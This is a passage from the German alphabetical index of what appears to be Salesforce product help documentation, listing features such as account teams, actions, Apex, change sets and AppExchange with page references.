[1275](#page-1280-1) Übersicht [1241](#page-1246-0) umbenennen [4240](#page-4245-0) Zusammenführen [1272](#page-1277-0) Zuweisen zu E-Mails [1778](#page-1783-0) Zuweisen zu synchronisierten Kalenderereignissen [1751](#page-1756-0) Zuweisen zu synchronisierten Kontakten [1749](#page-1754-0) Zuweisen zu synchronisierten Outlook-Aufgaben [1752](#page-1757-0) Accounts in Regionen [1429](#page-1434-0) Accountteams Aktivieren [1828–1829](#page-1833-0) Anpassen von Rollen [1829](#page-1834-0) Einrichten der Standardteams [1284](#page-1289-0)

Accountteams (Fortsetzung) Einrichten von Teamrollen [1828](#page-1833-0) Löschen von Mitgliedern [1283](#page-1288-0) Mitglieder aktualisieren [2070–2071](#page-2075-0) Mitglieder hinzufügen [1282](#page-1287-0) Übersicht [1281](#page-1286-0) Accountverlauf [1270](#page-1275-0) ACTI Exportieren von Daten [713](#page-718-1) Feldzuordnung für Import [721](#page-726-0) Action, globale Variable, Werte [5441](#page-5446-0) Active Directory [1072–1073](#page-1077-0) Adapter, Salesforce Connect [5256](#page-5261-0) Admin Analytics-Anwendung [3862,](#page-3867-0) [3864–3865](#page-3869-0) Admin Analytics-Berechtigungen [3862](#page-3867-1) Admin Analytics-Dashboards [3864](#page-3869-0) Administrative Berechtigungen [612](#page-617-0) Adressen Massenaktualisierung [807](#page-812-0) Agentenkonsole Anpassen von Layouts [2781](#page-2786-0) Anzeigen [2517](#page-2522-0), [2519](#page-2524-0) Auswählen verwandter Objekte [2782](#page-2787-0) Definieren von Mini-Seitenlayouts [2783](#page-2788-0) Einrichten [2779](#page-2784-0) Erstellen von Layouts [2780](#page-2785-0) Informationen [2514](#page-2519-0) Konzepte [2515](#page-2520-0) Listenansicht [2518](#page-2523-0) Löschen von Layouts [2781](#page-2786-1) Navigation [2516](#page-2521-0) Verwalten von Layouts [2782](#page-2787-1) Zuordnen von Layouts [2784](#page-2789-0) Aggregation Definition [3807](#page-3812-0) Aggregation, Ändern [3815](#page-3820-0) Ähnliche Artikel [3219](#page-3224-0), [3222](#page-3227-0) Ähnliche Fragen [3219](#page-3224-0) Ähnliche Opportunities Aktivieren [2020](#page-2025-0) Aktenkoffer Ändern der Accountauswahl [1814](#page-1819-0) Erstellen von Konfigurationen [1808](#page-1813-0) Leeren [1815](#page-1820-0) Manuelles Hinzufügen und Entfernen von Accounts [1812](#page-1817-0) Standardinhalt [1813](#page-1818-0) Synchronisieren [1815](#page-1820-0) Zuweisen von Benutzern und Profilen zu Konfigurationen [1808](#page-1813-0)

## **Verzeichnis**

Aktenkofferkonfigurationen Aktivieren [1807](#page-1812-0) Deaktivieren [1807](#page-1812-0) Definieren von Datensets [1809](#page-1814-0) Muster-Datensets [2246](#page-2251-0) Verwalten [1807](#page-1812-0) Aktionen Aktionen für Listenelemente [5213](#page-5218-0), [5215,](#page-5220-0) [5222](#page-5227-0) Aktionsleiste [5211,](#page-5216-0) [5215,](#page-5220-0) [5222](#page-5227-0) Aktivieren [3554](#page-3559-0) Aktivieren in Chatter [5194](#page-5199-0) Alle verwandten Objekte, Einstellung [3564](#page-3569-0) Anordnung der Aktionsleiste [5215](#page-5220-0) Anpassen globaler Publisher-Layouts [3560](#page-3565-0), [5205](#page-5210-0) Anzeigen von Feedeinträgen für verwandte Datensätze [3564](#page-3569-0) Benutzerdefinierte Aktionen [5187,](#page-5192-0) [5193](#page-5198-0) Benutzerdefinierte Erfolgsmeldung [5199](#page-5204-0) Bewährte Methoden [5223](#page-5228-0) Datensatztypen [5223](#page-5228-1) Einrichten mit Chatter [5195](#page-5200-0) Einrichten ohne Chatter [5195](#page-5200-1) Entfernen von Aktionen aus dem Chatter-Publisher [5201](#page-5206-0) Entfernen von Aktionen aus Salesforce1 [5201](#page-5206-0) Erstellen [5186,](#page-5191-0) [5199](#page-5204-0) Erstellen von globalen Publisher-Layouts [3559](#page-3564-0), [5204](#page-5209-0) Erstellen von globalen Schnellaktionen [5183](#page-5188-0) Erstellen von Visualforce-Seiten für die Verwendung als benutzerdefinierte Aktionen [5188](#page-5193-0), [5190](#page-5195-0), [5192](#page-5197-0) Fehlerbehebung [5225](#page-5230-0) Felder für Standardaktionen [5178](#page-5183-0) Globale Aktionen [5181](#page-5186-0) Hinzufügen von Aktionen zu Salesforce1 [5201](#page-5206-0) Hinzufügen von Aktionen zum Chatter-Publisher [5201](#page-5206-0) in Lightning Experience [5207,](#page-5212-0) [5211](#page-5216-1) Intelligente mobile Aktionen [5179](#page-5184-0) mit und ohne Chatter [5196](#page-5201-0) Neuanordnen von Aktionen im Chatter-Publisher [5201](#page-5206-0) Neuanordnen von Aktionen in Salesforce1 [5201](#page-5206-0) Notizen [5203](#page-5208-0) objektspezifisch [5223](#page-5228-1) Objektspezifische Aktionen [5184](#page-5189-0) Standardaktionen [5176,](#page-5181-0) [5178](#page-5183-0) Typen [5173](#page-5178-0) Überlegungen zur Aktionsleiste [5222](#page-5227-0) Übersicht [5172,](#page-5177-0) [5181](#page-5186-0), [5184](#page-5189-0) Voraussetzungen für die Verwendung von Zeichenbereichsanwendungen als benutzerdefinierte Aktionen [5193](#page-5198-0) Vordefinierte Feldwerte [5202–5203](#page-5207-0)

Aktionen für Listenelemente [5213](#page-5218-0), [5215,](#page-5220-0) [5222](#page-5227-0) Aktionslayout Anpassen [3233](#page-3238-0), [3399](#page-3404-0) Aktionslayout-Editor Überlegungen [5199](#page-5204-1) Übersicht [5198](#page-5203-0) Aktionslayouts Anpassen mit dem Aktionslayout-Editor [5199](#page-5204-1) Übersicht [5198](#page-5203-0) Aktionsleiste Anordnung von Aktionen [5215](#page-5220-1) Überlegungen [5222](#page-5227-0) Übersicht [5211](#page-5216-0) Aktionslinkgruppen-Vorlagen Bearbeiten [5553](#page-5558-0) Entwerfen [5542](#page-5547-0) Löschen [5554](#page-5559-0) Paketerstellung [5555](#page-5560-0) Aktionslinks Vorlagen [5542](#page-5547-0) Aktionslinkvorlagen Erstellen [5550](#page-5555-0) Aktivieren kritische Aktualisierungen [476](#page-481-0) Live Agent [2702](#page-2707-0) Mobile-Dashboards für iPad, Anwendung [4129](#page-4134-0) Salesforce1-Anwendung für mobile Browser [1130](#page-1135-0) Visualforce [1140](#page-1145-0) Work.com-Funktionen [2258](#page-2263-0) Workflowregeln [4661](#page-4666-0) Aktivieren mehrerer Währungen Auswirkungen [2079](#page-2084-0) Aktivieren von "Gemeinsame Aktivitäten" [2029–2030](#page-2034-0) Aktivierung Prozess [4641](#page-4646-0) Aktivierungen [1102](#page-1107-0) Aktivierungsfelder [5336,](#page-5341-0) [5338](#page-5343-0) Aktivität [3954](#page-3959-0) Aktivitäten Anzeigen [1461–1462](#page-1466-0) archiviert [1474–1475](#page-1479-0) Aufgaben [4895](#page-4900-0) Berichte [3902](#page-3907-0) Gesteuert durch übergeordnetes Element [620](#page-625-0) Offen [1463–1464](#page-1468-0) Verlauf [1463–1464](#page-1468-0) Verwenden des Erinnerungsfensters [1472](#page-1477-0) Zuordnen zu Accounts, verhindern [1467](#page-1472-0) Aktivitätsberichte [1470](#page-1475-0), [3937](#page-3942-0)

Aktivitätseinstellungen [2025,](#page-2030-0) [2030,](#page-2035-0) [2042](#page-2047-0), [2052–2054,](#page-2057-0) [2058](#page-2063-0) Aktivitätserinnerungen einrichten [2028](#page-2033-0) Aktivitätszeitachse [2027](#page-2032-0) Aktualisieren Benutzerdefinierte Objekte [793](#page-798-0) Kontakte [793](#page-798-0) Leads [793](#page-798-0) Leerwerte [793](#page-798-1) Lösungen [793](#page-798-0) Massendatensätze [793](#page-798-0) Personenaccounts [793](#page-798-0) Aktualisieren von Datensätzen Importassistent [790](#page-795-0) Aktualisierung Massenkontakte und Personenaccounts [1319](#page-1324-0) Aktualisierungstransformation [3750](#page-3755-0), [3753](#page-3758-0) Akzeptieren Ereignisse [1506](#page-1511-0) Alarmereignisse absolute Zeit [4859](#page-4864-0) relative Zeit [4860](#page-4865-0) Alle ändern, Berechtigung [613–614](#page-618-0) Alle anzeigen, Berechtigung [613–614](#page-618-0) Allgemeine Berechtigungen [612](#page-617-0) Alter Kundenvorgänge [3102–3104](#page-3107-0), [3930](#page-3935-0) Am meisten verwendete Force.com-Lizenzen [1098](#page-1103-0) Analytics Cloud Builder-Berechtigungssatz-Lizenz [3670,](#page-3675-0) [3672](#page-3677-0) Analytics Cloud Explorer-Berechtigungssatz-Lizenz [3670](#page-3675-0), [3672](#page-3677-0) Andere Datenquellen Exportieren von Daten [717](#page-722-0) Ändern Auswahllistenfelder [4406](#page-4411-0) Benutzerdefinierte Auswahllistenfelder [4406](#page-4411-0) Globale Auswahllisten [4406](#page-4411-1) Ändern der Diagrammskala [3818](#page-3823-0) Ändern des Diagrammtyps [3814,](#page-3819-0) [3818](#page-3823-1), [3821](#page-3826-0) Ändern von Maßeinheiten [3815](#page-3820-0) Änderungssets Abhängige Komponenten [5752](#page-5757-0) Ausgehend [5751,](#page-5756-0) [5753–5754](#page-5758-0) Auswählen von Komponenten [5752](#page-5757-1) Berechtigungen [5741](#page-5746-0) Berechtigungssätze und Profile [5742](#page-5747-0) Bereitstellen [5750](#page-5755-0) Bereitstellung [5748](#page-5753-0) Bereitstellungsverbindungen [5738–5740](#page-5743-0) Bewährte Methoden [5747](#page-5752-0) Details [5749](#page-5754-0)

Änderungssets (Fortsetzung) Duplizieren [5753](#page-5758-1) eingehend [5749](#page-5754-1) Genehmigungsprozesse, Einschränkungen [5745](#page-5750-0) Implementierungstipps [5746](#page-5751-0) Löschen [5754](#page-5759-0) Testen vor dem Bereitstellen [5749](#page-5754-2) Versionsfehler [5754](#page-5759-1) Anerkennung Erstellen von Badges [1570](#page-1575-0) Work.com [1568](#page-1573-0) Anfordern einer Besprechung Aktivieren für Partnerbenutzer [1943](#page-1948-0) Eingeladene entfernen [1503](#page-1508-0) Eingeladene hinzufügen [1503](#page-1508-0) Neu planen [1504](#page-1509-0) Tipps zum Vorschlagen von Besprechungsterminen [1501](#page-1506-0) Übersicht [1498](#page-1503-0) Anforderungsparameter Autorisierungsendpunkt [1046](#page-1051-0) community [1046](#page-1051-1) scope [1043](#page-1048-0) site [1044](#page-1049-0) startURL [1045](#page-1050-0) Anforderungsparameter community [1046](#page-1051-1) Angebot Durchsuchte Felder [416](#page-421-0) Angebote Abschnitt zum Hinzufügen von Summen zu Vorlagen [2088,](#page-2093-0) [2091](#page-2096-0) Aktivieren [2085](#page-2090-0) Anpassen von PDFs [2092](#page-2097-0) Deaktivieren [2085](#page-2090-0) Einschränkungen [5913](#page-5918-0) Erstellen [1582,](#page-1587-0) [1584](#page-1589-0) Erstellen von PDFs [1583](#page-1588-0) Erstellen von, Anzeigen der Vorschau für und Aktivieren von Vorlagen [2087](#page-2092-0) Fehlerbehebung beim Synchronisieren [1586](#page-1591-0) Felder [2094](#page-2099-0) Hinzufügen eines Signaturblocks zu Vorlagen [2092](#page-2097-1) Hinzufügen von Bildern zu Vorlagen [2090,](#page-2095-0) [2094](#page-2099-1) Hinzufügen von Listen zu Vorlagen [2089](#page-2094-0) Hinzufügen von Rich Text zu Vorlagen [2089](#page-2094-1) Löschen [1584](#page-1589-1) Opportunities mit Angeboten und Angebots-PDFs – Bericht [3927](#page-3932-0) Opportunities mit Angeboten und Angebotsbelegposten – Bericht [3928](#page-3933-0)

### **Verzeichnis**

Angebote (Fortsetzung) PDF-Vorlagen [2086](#page-2091-0) Synchronisieren mit Opportunities [1583,](#page-1588-1) [1585](#page-1590-0) Überlegungen zum Erstellen von PDFs [1585](#page-1590-1) Überlegungen zum Erstellen von Vorlagen [2086](#page-2091-1) Übersicht [1581](#page-1586-0) Angebotsvorlagen Abschnitt zum Hinzufügen von Summen [2088](#page-2093-0), [2091](#page-2096-0) Benutzerdefiniert [1583,](#page-1588-0) [1585](#page-1590-1) Erstellen [2086](#page-2091-1) Erstellen, Vorschau und Aktivieren [2087](#page-2092-0) Feldnamen [2093](#page-2098-0) Gesamt, Abschnitt [2093](#page-2098-0) Hinzufügen eines Signaturblocks [2092](#page-2097-1) Hinzufügen von Bildern [2090,](#page-2095-0) [2094](#page-2099-1) Hinzufügen von Listen [2089](#page-2094-0) Hinzufügen von Rich Text [2089](#page-2094-1) Signaturblock [2093](#page-2098-0) Standard [1583,](#page-1588-0) [1585](#page-1590-1) Tipps [2093](#page-2098-0) Upgrade [2093](#page-2098-0) Angeforderte Besprechung Durchsuchte Felder [385](#page-390-0) Angeheftete Linse [3834](#page-3839-0) Anhang Durchsuchte Felder [387](#page-392-0) Anhänge Anzeigen und bearbeiten [172](#page-177-0) E-Mail senden [1703](#page-1708-0) E-Mail-Vorlagen [1792](#page-1797-0) Felder [173](#page-178-0) Größenbeschränkung bei E-Mails [1705](#page-1710-0) Hinzufügen [156](#page-161-0) Löschen [175](#page-180-0) Salesforce CRM Content [3300](#page-3305-0) Salesforce-zu-Salesforce [1663](#page-1668-0) Anhangskomponente [2803](#page-2808-0) Anhangstransformation Beispiel [3694](#page-3699-0) description [3694](#page-3699-0) JSON-Syntax [3694](#page-3699-0) Parameter [3695](#page-3700-0) Anmelde-Flow Erstellen [912](#page-917-0), [935](#page-940-0) Übersicht [911](#page-916-0) Verbinden [914](#page-919-0), [937](#page-942-0) Anmeldeforensik Aktivieren [1108](#page-1113-0) Überlegungen [1108](#page-1113-1)

Anmeldeforensik (Fortsetzung) Zielvorgaben [1108](#page-1113-2) Anmeldeinformationen mit Namen Authentifizierung, pro Benutzer [5326](#page-5331-0) Authentifizierungsberechtigungen [1071](#page-1076-0) Berechtigungen, Authentifizierung pro Benutzer [1071](#page-1076-0) Erstellen [1068](#page-1073-0) Informationen [1066](#page-1071-0) Anmelden Aktivieren des Identitätsanbieters [1053](#page-1058-0) Aktivierungen [902–903](#page-907-0) Als anderer Benutzer [547](#page-552-0) Anmeldefehler [81](#page-86-0), [1101](#page-1106-0) Anmeldehinweis [36](#page-41-0) Bei einem SoftPhone [2366](#page-2371-0) Benutzerdefinierte Domäne [81](#page-86-0) Benutzername gesperrt [81](#page-86-0) Benutzernamen vergessen [81](#page-86-0) Benutzernamen verloren [81](#page-86-0) Benutzernamenhinweis [36](#page-41-0) Einschränken [906,](#page-911-0) [915](#page-920-0) Gesperrt [81](#page-86-0) Identitätsanbieter [1047](#page-1052-0) Identitätsüberprüfung [902](#page-907-0) IP-Adressbereiche, einschränken [565,](#page-570-0) [573](#page-578-0), [918–919](#page-923-0) IP-Adressen organisationsweit einschränken [899](#page-904-0), [923](#page-928-0) Kennwort vergessen [81](#page-86-0) Kennwort zurücksetzen [81](#page-86-0) SAML-Startseite [982](#page-987-0) Serviceanbieter [1047](#page-1052-0) Sitzungssicherheit [892,](#page-897-0) [929](#page-934-0) Stunden, einschränken [564,](#page-569-0) [572,](#page-577-0) [921–922](#page-926-0) Vergessenes Kennwort [81](#page-86-0) Verlauf [1101](#page-1106-0) Zum ersten Mal [36](#page-41-0) Anmelden bei mehreren Organisationen [1170](#page-1175-0) Anmeldeseite Hinzufügen von benutzerdefinierten Elementen [3376](#page-3381-0) Anmeldeverlauf [1102](#page-1107-0) Anmeldung [1169](#page-1174-0) Anmeldung bei Communities Anpassen [3375](#page-3380-0) Authentifizierungsanbieter [3375](#page-3380-0) SAML [3375](#page-3380-0) Single Sign-On [3375](#page-3380-0) Anmeldungsüberprüfung [945](#page-950-0) Anpassbare Prognosen Aktivieren [2137](#page-2142-0) Aktivieren der Prognosefreigabe [2131](#page-2136-0)

Anpassbare Prognosen (Fortsetzung) Anzeigen [1651](#page-1656-0) Batch senden [2139](#page-2144-0) Bearbeiten [1653](#page-1658-0) Berichte [3911](#page-3916-0) Einrichten [2131](#page-2136-1) Einrichten des Geschäftsjahrs [2133](#page-2138-0) Einstellungen [2131](#page-2136-0) Freigabe [1655,](#page-1660-0) [2138](#page-2143-0) Informationen zum Geschäftsjahr [366](#page-371-0) Kategorien [1649](#page-1654-0) Migration [1606](#page-1611-0) Planung [1606](#page-1611-0) Produktfamilien [2024](#page-2029-0) Quoten [1648](#page-1653-0) Rollenhierarchie [2134](#page-2139-0) Senden [1656](#page-1661-0) Überprüfen von Beträgen [1651](#page-1656-0) Überschreiben [1653](#page-1658-0) Verwalten [1650](#page-1655-0) Anpassen Aktionslayouts mit dem Aktionslayout-Editor [5199](#page-5204-1) ausblendbare Abschnitte [449](#page-454-0) Benutzerdefinierte Felder [4373](#page-4378-0) Benutzeroberfläche [449](#page-454-0) Berichte [3962](#page-3967-0) Berichtseinstellungen [460](#page-465-0) Berichtskopfzeilen [449](#page-454-0) Briefkopf [1786](#page-1791-0) Briefvorlagen [2159](#page-2164-0) Chatter-E-Mail [3566](#page-3571-0) Dashboard-Einstellungen [460](#page-465-0) E-Mail-Benachrichtigungen [3566](#page-3571-0) E-Mail-Vorlagen [1789](#page-1794-0) Fertigkeiten [2308](#page-2313-0) Hinweise zur Verwendung des Editors für erweitertes Seitenlayout [4255](#page-4260-0) Hovers für Themenlisten [449](#page-454-0) Informationen auf der Registerkarte "Startseite" [4259](#page-4264-0) Karten [458–459](#page-463-0) Laden von Themenlisten [449](#page-454-0) Listeneinträge [4400](#page-4405-0) Registerkarten [4240](#page-4245-0) Schaltflächen [4271](#page-4276-0) Schnellerstellung [449](#page-454-0) Seitenlayouts mit dem Editor für erweitertes Seitenlayout [4250](#page-4255-0) Seitenlayouts mit dem ursprünglichen Seitenlayout-Editor [4272](#page-4277-0)

Anpassen (Fortsetzung) Standardfelder [4371](#page-4376-0) Suche [375](#page-380-0) Suchergebnisfilter [423](#page-428-0) Tags [551](#page-556-0) Themenlisten [4270](#page-4275-0) Überlegungen zu Opportunity-Teams [2069](#page-2074-0) Übersetzungsworkbench [4304–4308](#page-4309-0), [4311](#page-4316-0) Umbenennen von Feldern [4240](#page-4245-0) Umbenennen von Registerkarten [4240](#page-4245-0) von Registerkarten-Startseiten [5238](#page-5243-0), [5240](#page-5245-0) Workflow [4652–4653](#page-4657-0) Anpassen von Aktivitäten [2025](#page-2030-0), [2030,](#page-2035-0) [2042,](#page-2047-0) [2052–2054](#page-2057-0), [2058](#page-2063-0) Anpassen von Seiten [3418](#page-3423-0) Anpassungen [3879](#page-3884-0) Anruf protokollieren [2027](#page-2032-0) Anrufe Siehe SoftPhone-Anrufe [2369](#page-2374-0) Ansehen in der Community Aktivieren [3509](#page-3514-0) Ansehenswertungen Chatter Answers [2678](#page-2683-0) Ansichten Anpassen [4948](#page-4953-0) Siehe Benutzerdefinierte Ansichten [127–129](#page-132-0), [132](#page-137-0), [134–136](#page-139-0) Anspruch Aktualisieren [2888–2889](#page-2893-0) Anspruchsprozesse [2889–2890](#page-2894-0) Anspruchsprozessversionen [2890](#page-2895-0) Auslöser [2856](#page-2861-0) Berichtstypen [2887](#page-2892-0) Communities [2856](#page-2861-0) Durchsuchte Felder [400](#page-405-0) Einschränkungen [2846](#page-2851-0) Erfassung von Kundenvorgängen über E-Mail [2856](#page-2861-0) Geschäftsstunden [2888](#page-2893-1) Kontakt [2419](#page-2424-0) Online-Vorgangserfassung [2856](#page-2861-0) Prozess [2419](#page-2424-0) Versionsverwaltung [2888–2889](#page-2893-0) Ansprüche Aktivieren [2848](#page-2853-0) Aktivieren im Kundenportal [2568](#page-2573-0) Aktivieren im Partnerportal [1937](#page-1942-0) Anspruchsprozess [2877](#page-2882-0) Anspruchsprozesse [2877](#page-2882-1) Anzeigen [2417](#page-2422-0) Benutzerberechtigungen [2851](#page-2856-0) Communities [2894](#page-2899-0)

Ansprüche (Fortsetzung) Einrichten [2847](#page-2852-0) Ermitteln der Einrichtung [2841](#page-2846-0) Erste Schritte [2841](#page-2846-0) Erstellen [2417](#page-2422-0) Felder [2421,](#page-2426-0) [2848](#page-2853-1) Freigabe [2417](#page-2422-0) Hinzufügen [2417](#page-2422-0) Informationen [2840](#page-2845-0) Klonen [2417](#page-2422-0) Löschen [2417](#page-2422-0) Meilensteine [2857](#page-2862-0) Modelle [2841](#page-2846-0) Nachschlagevorgänge [2850](#page-2855-0) Seitenlayouts [2848](#page-2853-1) Überprüfen [2418](#page-2423-0) Übersicht [2416,](#page-2421-0) [2419](#page-2424-0) Verwalten [2419](#page-2424-0) Vorlagen [2854](#page-2859-0) Anspruchsprozess Aktualisieren [2888](#page-2893-0) Einrichten [2877](#page-2882-0) Erstellen [2877–2878](#page-2882-0) Felder [2881](#page-2886-0) Hinzufügen von Meilensteinen [2882](#page-2887-0) Meilensteinaktionen [2884](#page-2889-0) Warteschlange [2840](#page-2845-1) Anspruchsprozesse [2858–2860](#page-2863-0), [2866,](#page-2871-0) [2868](#page-2873-0), [2871](#page-2876-0), [2877](#page-2882-1) Anspruchsverwaltung Einrichten [2844](#page-2849-0) Einschränkungen [2846](#page-2851-0) Informationen [2840](#page-2845-0) Meilensteine [2870](#page-2875-0) Anspruchsvorlagen Produkte [1530](#page-1535-0) Ant-Task für Apex [5735](#page-5740-0), [5737](#page-5742-0) Antwort Anzeigen [2385](#page-2390-0) Bearbeiten [2383](#page-2388-1) Frage [2382](#page-2387-0) Höherstufen zu einem Artikel [2387](#page-2392-0) Antworten Abstimmen über eine Antwort [2383](#page-2388-0) Aktivieren [2642](#page-2647-0) Aktivieren im Partnerportal [1938](#page-1943-0) Antworten auf eine Frage [2382](#page-2387-0) Anzeigen Ihrer Antworten [2385](#page-2390-0), [2412](#page-2417-0) Anzeigen Ihrer Fragen [2385](#page-2390-0), [2412](#page-2417-0) Anzeigen von Fragen [2380](#page-2385-0)

Antworten (Fortsetzung) Auswählen der besten Antwort [2384](#page-2389-0) Bearbeiten von Antworten [2383](#page-2388-1) Bearbeiten von Fragen [2379](#page-2384-0) Beliebte Antworten [2383](#page-2388-0) Berichte [3933](#page-3938-0) Datenkategorie [2642](#page-2647-1) Deaktivieren [2642](#page-2647-0) Durchgehen der Fragen in einer Kategorie [2381](#page-2386-0) Durchgehen der Fragen in einer Zone [2381](#page-2386-0) Einrichten [2640](#page-2645-0) Einstellungen [2642](#page-2647-0) Erstellen eines Artikels [2387](#page-2392-0) Eskalieren einer Frage zu einem Kundenvorgang [2388](#page-2393-0) Kundenportal [2570](#page-2575-0) Löschen von Fragen [2379](#page-2384-0) Siehe auch "Datenkategorien" [3016](#page-3021-0) Stellen von Fragen [2378](#page-2383-0) Suchen von Fragen [2380](#page-2385-0) Übersicht [2376](#page-2381-0) Unbeliebte Antworten [2383](#page-2388-0) Verwenden von [2377](#page-2382-0) Anwendung [4](#page-9-0), [3860–3861](#page-3865-0) Anwendungen Anpassen von Registerkarten [5379](#page-5384-0) App Launcher [39](#page-44-0) Eigenschaften [5379](#page-5384-0) Entfernen [5378](#page-5383-0) Entwerfen [5790](#page-5795-0) Entwicklungsprozess [5803](#page-5808-0) Erstellen [5377](#page-5382-0) Laden [5836](#page-5841-0) Nichtverwaltete Pakete [5790](#page-5795-0) Komponentenverhalten [5790](#page-5795-0) Öffnen [38–39,](#page-43-0) [5382](#page-5387-0) Pakete [5790](#page-5795-0) Komponentenverhalten [5790](#page-5795-0) Sichtbarkeit, Einstellung in Berechtigungssätzen [601](#page-606-0) Sichtbarkeit, Einstellung in Profilen [585](#page-590-0) Übersicht [5373](#page-5378-0) Verwalten [5374](#page-5379-0) Verwalten von Lizenzen für [1232](#page-1237-0) Verwaltete Pakete [5790](#page-5795-0) Komponentenverhalten [5790](#page-5795-0) Widerruf von Lizenzen für [1234](#page-1239-0) Zuordnen zu Profilen [5379](#page-5384-0)

### **Verzeichnis**

Anwendungen (Fortsetzung) Zuweisung von Lizenzen für [1234](#page-1239-1), [1236](#page-1241-0) Anwendungsberechtigungen [612](#page-617-0) Anwendungszugriff Anforderung genehmigt [5648](#page-5653-0) Anforderungen [5647](#page-5652-0) Zugriff verweigern [5649](#page-5654-0) Anzeige Abgeschlossene Aktivitäten [1464](#page-1469-0) Aktivitäten [1462](#page-1467-0) Offene Aktivitäten [1464](#page-1469-0) Anzeige läuft Abgeschlossene Aktivitäten [1464](#page-1469-0) Offene Aktivitäten [1464](#page-1469-0) Anzeigen Abgeschlossene Aktivitäten [1463–1464](#page-1468-0) Accounts [1249,](#page-1254-0) [1251](#page-1256-0) Accountthemenlisten [1280](#page-1285-0) Aktivitäten [1461–1462](#page-1466-0) Benutzerdefinierte Objekte [4322](#page-4327-0) Dokumente [3279](#page-3284-0), [3284](#page-3289-0) E-Mail-Vorlagen [1790](#page-1795-0) Hierarchien übergeordneter Accounts [1271](#page-1276-0) Kampagnen [1392](#page-1397-0) Kommentare zu Kundenvorgängen [2318](#page-2323-0) Kontaktdetails [1307](#page-1312-0) Kontakte [1305](#page-1310-0) Kundenvorgänge [2313](#page-2318-0), [2316](#page-2321-0) Kundenvorgangshierarchien [2339](#page-2344-0) Lösungen [2456](#page-2461-0), [2458](#page-2463-0) Mitbewerber [1556](#page-1561-0) Notizen und Anhänge [172](#page-177-0) Offene Aktivitäten [1463–1464](#page-1468-0) Partner [1689](#page-1694-0) Regionsaccountlisten [1434](#page-1439-0) Regionsbenutzer [2007](#page-2012-0) Übernommene Regionsregeln [2017](#page-2022-0) Vermögenswerte [1298](#page-1303-0) Verträge [1588–1589](#page-1593-0) Verwandte Kundenvorgänge [2340](#page-2345-0) Anzeigen einer einzelnen Aktualisierung [3171](#page-3176-0) Anzeigen von Daten [3809](#page-3814-0), [3822](#page-3827-0) Anzeigen von Fragen [2380](#page-2385-0) Anzeigestatus [5680](#page-5685-0) Apex Abhängigkeiten [5459](#page-5464-0), [5815](#page-5820-0) Anzeigen einer Klasse [5459](#page-5464-0) Anzeigen von Debug-Protokollen [1123](#page-1128-0) Aufrufen über einen Flow [4775](#page-4780-0)

Apex (Fortsetzung) Auftragswarteschlange [5463,](#page-5468-0) [5465](#page-5470-0) Auslöser-Detailseite [5461](#page-5466-0) Ausnahme-E-Mails [5454](#page-5459-0) Ausnahmen [5454](#page-5459-0) Bearbeiten [5402](#page-5407-0) Bearbeiten des Zugriffs aus AppExchange-Paketen [5812](#page-5817-0) Callout [5467](#page-5472-0) Callout-Endpunkt [1066,](#page-1071-0) [1068](#page-1073-0) Code [5448](#page-5453-0) Debug-Protokolldetails [5683](#page-5688-0) Debug-Protokolle [5681](#page-5686-0) Debug-Protokollfilter [5688](#page-5693-0) Debug-Protokollierungsebenen [5688](#page-5693-0) Debuggen [5402,](#page-5407-0) [5674](#page-5679-0) Definieren eines Auslösers [5451](#page-5456-0) E-Mail [5505](#page-5510-0) E-Mail-Services [5510](#page-5515-0) Editor [5413–5414](#page-5418-0) Erstellen einer Klasse [5449](#page-5454-0) Erstellen einer Klasse aus WSDL-Code [5462](#page-5467-0) Externer Webservice [5467](#page-5472-1) Fehler in Paketen [5455](#page-5460-0) Festlegen der Klassensicherheit [5490](#page-5495-0) Festlegen des Klassenzugriffs [5491–5492](#page-5496-0) Freigabegründe [5493](#page-5498-0) Herunterladen einer benutzerdefinierten WSDL: [5536](#page-5541-1) Hinzufügen von Benutzern zur Überwachung [1121](#page-1126-0) Hinzufügen von Klassen oder Auslösern zur Überwachung [1121](#page-1126-0) Klassen [5456](#page-5461-0) Klassenzusammenfassung [5459](#page-5464-0) Neuberechnen der Apex-Freigabe [5494](#page-5499-0) Quellcode [5414](#page-5419-0) Rangfolge von Debug-Protokollen [5687](#page-5692-0) Testen [5459](#page-5464-0), [5705](#page-5710-0) Testlauf, Ergebnisse [5710](#page-5715-0) Tests [5706](#page-5711-0), [5709–5713,](#page-5714-0) [5715](#page-5720-0) Tools [5735–5736](#page-5740-0) Übersicht [5448](#page-5453-0) Überwachen von Systemprotokollen [1121](#page-1126-1) Versionseinstellungen [5458](#page-5463-0) Verwalten von Auslösern [5457](#page-5462-0) Zugriff von Paketen aus [5809](#page-5814-0) Zurücksetzen von Debug-Protokollen [1121](#page-1126-0) Apex Code Developer's Guide [5449](#page-5454-1) Apex Data Loader Siehe Data Loader [739](#page-744-0) Apex IDE [5449](#page-5454-1)

Apex-Auslöser [5336](#page-5341-0), [5339](#page-5344-0) Apex-Entwicklerhandbuch [5449](#page-5454-1) Apex-Entwicklertools [5449](#page-5454-1) Apex-Klassen [957](#page-962-0) Apex-Plugin-Element [4787](#page-4792-0) Apex-REST-API [703](#page-708-0) Apex-SOAP-API [703](#page-708-0) API Bearbeiten des Zugriffs aus AppExchange-Paketen [5812](#page-5817-0) Herunterladen der Unternehmens-WSDL [5814](#page-5819-0) Herunterladen einer WSDL [5536](#page-5541-1) Standardpaketversionen [5808](#page-5813-0) Wiederkehrende Aufgaben, Änderungen [2218](#page-2223-0) Wiederkehrende Ereignisse, Änderungen [2218](#page-2223-0) Zugriff von Paketen aus [5809](#page-5814-0) API-Obergrenzen [3889](#page-3894-0) API-Verwendung Benachrichtigungen [5563–5564](#page-5568-0) Details [5564](#page-5569-0) API-Zugriff [969](#page-974-0) APIs [5344](#page-5349-0) App Launcher Berechtigungssatz [1088](#page-1093-0) Konfigurieren [1087](#page-1092-0) Profil [1087](#page-1092-1) AppExchange Anmelde-Branding [5841–5842](#page-5846-0) Apex-Fehler [5455](#page-5460-0) Bearbeiten des API-Paketzugriffs [5812](#page-5817-0) Benutzer für Verwendung [1238](#page-1243-0) Benutzer für Verwendung von Paketen [1238](#page-1243-1) Benutzerdefinierte Hilfe [5834](#page-5839-0) CRM-Beispiel-Dashboards [4101](#page-4106-0) Data.com-Berichte [1912](#page-1917-0) Data.com-Dashboard [1912](#page-1917-0) Design [5841–5842](#page-5846-1) Downloads [1225](#page-1230-0) E-Mail-Design [5843–5844](#page-5848-0) Entwerfen von Anwendungen [5790](#page-5795-0) Entwickeln der Anwendungsdokumentation [5834](#page-5839-0) Entwicklereinstellungen [5771](#page-5776-0) Erstellen von Paketen [5774,](#page-5779-0) 